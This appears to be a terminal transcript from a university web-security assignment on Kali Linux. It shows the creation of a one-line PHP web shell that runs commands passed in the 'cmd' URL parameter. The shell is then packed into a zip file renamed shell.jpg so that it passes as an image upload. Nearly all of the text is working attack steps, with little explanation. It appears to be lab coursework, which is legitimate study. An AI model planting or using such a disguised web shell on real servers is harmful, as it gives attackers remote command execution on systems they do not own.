 ┌──(kali㉿NgocTruong)-[/mnt/d/OneDrive - Trường ĐH CNTT - University of Information Technology/HocKy6/
NT213.M21.ANTN/Assignment/BT6.1]
└─$ echo "<pre><?php system($_GET['cmd']); ?></pre>" > a.php

┌──(kali㉿NgocTruong)-[/mnt/d/OneDrive - Trường ĐH CNTT - University of Information Technology/HocKy6/
NT213.M21.ANTN/Assignment/BT6.1]
└─$ zip payload.zip a.php
  adding: a.php (stored 0%)

┌──(kali㉿NgocTruong)-[/mnt/d/OneDrive - Trường ĐH CNTT - University of Information Technology/HocKy6/
NT213.M21.ANTN/Assignment/BT6.1]
└─$ mv payload.zip shell.jpg

┌──(kali㉿NgocTruong)-[/mnt/d/OneDrive - Trường ĐH CNTT - University of Information Technology/HocKy6/
NT213.M21.ANTN/Assignment/BT6.1]
└─$ rm a.php